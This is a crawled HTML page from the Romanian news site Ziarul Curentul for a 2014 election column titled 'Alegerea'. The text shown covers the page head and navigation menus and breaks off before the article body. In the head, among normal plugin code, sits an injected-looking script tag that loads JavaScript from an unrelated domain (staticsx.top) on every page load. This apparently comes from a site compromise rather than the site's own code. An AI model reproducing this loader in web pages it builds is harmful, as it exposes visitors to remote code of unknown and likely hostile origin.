

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/bref/alegerea/
body_size: 27509
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Alegerea | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/bref/alegerea/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alegerea" />
	<meta property="og:description" content="    Duminica alegerii președintelui a fost o zi mohorâtă: soarele n-a răsărit nici măcar pe ulița lui Ponta – care avea însă din start voturile tuturor deținuților și penalilor și un plus de partide la spate. Cu două zile înainte PSD semnase înființarea USL 2 cu PLR-ul lui Tăriceanu, un partid care nu există, [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/bref/alegerea/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2014-11-16T16:00:04+00:00" />
	<meta property="article:modified_time" content="2017-10-04T14:29:12+00:00" />
	<meta name="author" content="Tia Serbanescu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Tia Serbanescu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="3 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/bref/alegerea/","url":"https://www.curentul.info/bref/alegerea/","name":"Alegerea | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"datePublished":"2014-11-16T16:00:04+00:00","dateModified":"2017-10-04T14:29:12+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/1d4773fc715e5030f1e5ebfc7eb3d75d"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/bref/alegerea/"]}]},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/1d4773fc715e5030f1e5ebfc7eb3d75d","name":"Tia Serbanescu","url":"https://www.curentul.info/autor/tia-serbanescu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Alegerea" href="https://www.curentul.info/bref/alegerea/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"8f302acb38","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/23870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=23870' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Fbref%2Falegerea%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"6d4f789a5d","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/bref/",
                                "name": "Bref"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/bref/alegerea/",
                                "name": "Alegerea"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension6': 'aiwp_dim_6', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Tia Serbanescu', 
	'aiwp_dim_2': '2014', 
	'aiwp_dim_3': '2014-11', 
	'aiwp_dim_4': 'Bref', 
	'aiwp_dim_6': 'bref, Tia Serbanescu', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-23870 single-format-standard cookies-not-set alegerea global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_69707160a58ec_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
